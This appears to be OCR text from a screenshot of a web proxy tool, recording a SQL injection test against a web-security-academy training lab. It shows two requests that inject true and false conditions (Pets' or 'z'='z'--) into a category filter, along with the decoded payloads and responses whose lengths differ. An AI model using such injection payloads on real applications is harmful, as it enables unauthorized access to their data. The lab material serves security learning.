 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+or+'z'%3d'z'-- HTTP/2
2 Host:
0ab2004d030036ec8764112d0007006b.web-security-acade
my.net
3 Cookie: session=0lBSYkdqH7RJVOAUcWCxgsxIUGm4BTeI
4 Cache-Con
5 Sec-Ch-Ua
6 Sec-Ch-Ua
7 Sec-Ch-Ua-Platform: "Windows"
The true statement ('z'='z') results in
fetching all categories info
Response
Pretty Raw Hex Render Ha... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
Content-Length: 26720
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
Inspector
Selection
Selected text
Pets'+or+'z'%3d'z'--
Decoded from: URL encoding
Pets' or 'z'='z'--
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+or+'z'%3d'a'-- HTTP/2
2 Host:
0ab2004d030036ec8764112d0007006b.web-security-acade
my.net
3 Cookie: session=0lBSYkdqH7RJVOAUcWCxgsxIUGm4BTeI
4 Cache-C
5 Sec-Ch-
6 Sec-Ch-
7 Sec-Ch-Ua-Platform: "Windows"
The false statement ('z'='a') results in
fetching just the Pets category info
Response
Pretty Raw Hex Render Ha... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
Content-Length: 9018
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
Inspector
Selection
Selected text
Pets'+or+'z'%3d'a'--
Decoded from: URL encoding
Pets' or 'z'='a'--